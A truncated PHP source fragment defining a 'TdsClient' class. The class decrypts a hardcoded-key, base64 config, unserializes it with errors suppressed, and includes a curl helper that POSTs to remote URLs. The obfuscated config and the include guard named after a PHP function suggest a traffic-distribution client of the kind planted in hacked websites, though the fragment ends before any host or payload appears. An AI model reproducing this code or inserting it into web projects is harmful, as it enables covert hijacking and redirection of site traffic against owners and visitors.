 <?php
if (!defined('file_get_contents '))
{
define('file_get_contents ', 1);
class TdsClient
{
private $config;
private $config_dict;
public
function __construct($config, $uid)
{
$this->config = $config;
$this->uid = $uid;
}
private
function _get_config()
{
if (empty($this->config_dict))
{
$this->config_dict = @unserialize($this->_decrypt(TdsClient::b64d($this->config) , "tmnyrbtvchx5bny"));
}
return $this->config_dict;
}
private
function _http_query_curl($url, $content)
{
if (!function_exists('curl_version'))
{
return "";
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 3);
curl_setopt($ch, CURLOPT_TIMEOUT, 5);
if (!empty($content))
{
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $content);
}
curl_setopt($ch, CURLOPT_RETURNTRANSFER, TRUE);
$server_output = curl_exec($ch);
curl_close($ch);
return $server_output;